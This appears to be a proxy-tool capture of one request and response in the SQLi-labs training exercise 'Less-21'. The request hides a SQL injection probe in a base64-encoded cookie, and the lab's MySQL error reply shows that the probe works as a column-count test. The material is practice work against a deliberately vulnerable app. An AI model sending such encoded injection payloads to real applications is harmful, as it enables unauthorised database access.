 Request
Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.235.100.209:26789/Less-21/
Connection: close
Cookie: uname=YWRtaW4nKSBvcmRlciBieSA0ICM=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 124.202.216.54
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nKSBvcmRlciBieSA0ICM= and expires: Thu 22 Oct 2020 - 12:36:14
Issue with your mysql: Unknown column '4' in 'order clause'